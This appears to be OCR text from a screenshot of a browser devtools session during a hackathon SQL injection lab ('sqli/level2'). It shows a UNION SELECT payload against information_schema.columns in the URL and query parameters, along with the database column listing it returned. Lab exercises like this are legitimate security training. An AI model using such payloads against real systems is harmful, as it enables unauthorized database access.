 waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=-1%20UNION%20SELECT%20NULL,%20CONCAT(table_name,%20%27:%27,%20column_na...
I
Relaunch to update
id product price
ADMINISTRABLE_ROLE_AUTHORIZATIONS:USER
ADMINISTRABLE_ROLE_AUTHORIZATIONS:HOST
ADMINISTRABLE_ROLE_AUTHORIZATIONS:GRANTEE
ADMINISTRABLE_ROLE_AUTHORIZATIONS:GRANTEE_HOST
ADMINISTRABLE_ROLE_AUTHORIZATIONS:ROLE_NAME
ADMINISTRABLE_ROLE_AUTHORIZATIONS:ROLE_HOST
ADMINISTRABLE_ROLE_AUTHORIZATIONS:IS_GRANTABLE
ADMINISTRABLE_ROLE_AUTHORIZATIONS:IS_DEFAULT
ADMINISTRABLE_ROLE_AUTHORIZATIONS:IS_MANDATORY
APPLICABLE_ROLES:USER
APPLICABLE_ROLES:HOST
Elements Console Sources Network Performance Memory Application
Preserve log Disable cache No throttling
Filter Invert More filters
All Fetch/XHR Doc CSS JS Font Img Media Manifest Socket Wasm Other
50 ms 100 ms 150 ms 200 ms 250 ms 300 ms 350 ms 400 ms
Name
product.php?id=-1%20UNI...
single-file-hooks-frames.js
pageSaving.js
translateWeb.js
itemSaver.js
Headers Payload Preview Response Initiator Timing Cookies
Query String Parameters View source View URL-encoded
id -1 UNION SELECT NULL, CONCAT(table_name, ':', column_name), NULL FR
OM information_schema.columns